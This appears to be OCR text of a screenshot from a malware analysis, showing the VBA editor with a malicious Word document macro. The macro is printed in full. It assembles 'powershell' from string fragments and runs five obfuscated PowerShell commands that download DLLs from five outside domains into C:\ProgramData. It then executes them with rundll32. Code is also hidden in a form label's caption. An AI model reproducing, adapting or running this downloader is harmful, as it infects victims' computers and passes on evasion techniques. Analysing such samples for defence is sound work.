 Microsoft Visual Basic for Applications - 449fc42c5403c4f26fd123065a0fc2b834161514086a274f477d3c18d88f4238 [design] - [449fc42c5403c4f26fd123065a0fc2b83416151]
File Edit View Insert Format Debug Run Tools Add-Ins Window Help
Project - Project
Normal
Project (449fc42c5403c
Microsoft Word Objects
ThisDocument
Forms
Form
Modules
bxh
Module1
References
Reference to Norma
Properties - t2
t2 Label
Alphabetic Categorized
(Name) t2
Accelerator
AutoSize False
BackColor &H8000000
BackStyle 1 - fmBackStyle
BorderColor &H8000000
BorderStyle 0 - fmBorderSty
Caption Dim WAITPLZ, '
ControlTipText
Enabled True
Font Tahoma
ForeColor &H8000001
Height 474
HelpContextID 0
Left 450
MouseIcon (None)
MousePointer 0 - fmMousePoi
Picture (None)
PicturePosition 7 - fmPicturePo
SpecialEffect 0 - fmSpecialEf
TabIndex 0
TabStop False
Tag
TextAlign 1 - fmTextAlign
Top 6
reff
Do
This document c
To view or edit t
on the top bar, a
W
Dim WAITPLZ, WS
WAITPLZ = DateAdd(Chr(115), 4, Now())
Do Until (Now() > WAITPLZ)
Loop
LL1 = "$Nano='JOOEX'.replace('JOO','I');sal OY $Nano;$aa='(New-Ob'; $qq='ject Ne'; $ww='t.WebCli'; $ee='ent).Downl'; $rr='oadFile';
$bb='("https://priyacareers.com/u9hDQN9Yy7g/pt.html","C:\ProgramData\www1.dll")';$FOOX =($aa,$qq,$ww,$ee,$rr,$bb,$cc -Join ''); OY $FOOX|OY;"
LL2 = "$Nanoz='JOOEX'.replace('JOO','I');sal OY $Nanoz;$aa='(New-Ob'; $qq='ject Ne'; $ww='t.WebCli'; $ee='ent).Downl'; $rr='oadFile';
$bb='("https://perfectdemos.com/Gv1iNAuMKZ/pt.html","C:\ProgramData\www2.dll")';$FOOX =($aa,$qq,$ww,$ee,$rr,$bb,$cc -Join ''); OY $FOOX|OY;"
LL3 = "$Nanox='JOOEX'.replace('JOO','I');sal OY $Nanox;$aa='(New-Ob'; $qq='ject Ne'; $ww='t.WebCli'; $ee='ent).Downl'; $rr='oadFile';
$bb='("https://bussiness-z.ml/ze8pCNTIkrIS/pt.html","C:\ProgramData\www3.dll")';$FOOX =($aa,$qq,$ww,$ee,$rr,$bb,$cc -Join ''); OY $FOOX|OY;"
LL4 = "$Nanoc='JOOEX'.replace('JOO','I');sal OY $Nanoc;$aa='(New-Ob'; $qq='ject Ne'; $ww='t.WebCli'; $ee='ent).Downl'; $rr='oadFile';
$bb='("https://cablingpoint.com/ByH5NDoE3kQA/pt.html","C:\ProgramData\www4.dll")';$FOOX =($aa,$qq,$ww,$ee,$rr,$bb,$cc -Join ''); OY $FOOX|OY;"
LL5 = "$Nanoc='JOOEX'.replace('JOO','I');sal OY $Nanoc;$aa='(New-Ob'; $qq='ject Ne'; $ww='t.WebCli'; $ee='ent).Downl'; $rr='oadFile';
$bb='("https://bonus.corporatebusinessmachines.co.in/1Y0qVNce/pt.html","C:\ProgramData\www5.dll")';$FOOX =($aa,$qq,$ww,$ee,$rr,$bb,$cc -Join ''); OY
$FOOX|OY;"
HH9="po"
HH8="wers"
HH7="h"
HH6="ell "
HH0= HH9+HH8+HH7+HH6
Set Ran = CreateObject("wscript.shell")
Ran.Run HH0+LL1,Chr(48)
Ran.Run HH0+LL2,Chr(48)
Ran.Run HH0+LL3,Chr(48)
Ran.Run HH0+LL4,Chr(48)
Ran.Run HH0+LL5,Chr(48)
WScript.Sleep(15000)
OK1 = "cmd /c rundll32.exe C:\ProgramData\www1.dll,ldr"
Ran.Run OK1, Chr(48)
OK2 = "cmd /c rundll32.exe C:\ProgramData\www2.dll,ldr"
Ran.Run OK2, Chr(48)
OK3 = "cmd /c rundll32.exe C:\ProgramData\www3.dll,ldr"
Ran.Run OK3, Chr(48)
OK4 = "cmd /c rundll32.exe C:\ProgramData\www4.dll,ldr"
Ran.Run OK4, Chr(48)
OK5 = "cmd /c rundll32.exe C:\ProgramData\www5.dll,ldr"
Ran.Run OK5, Chr(48)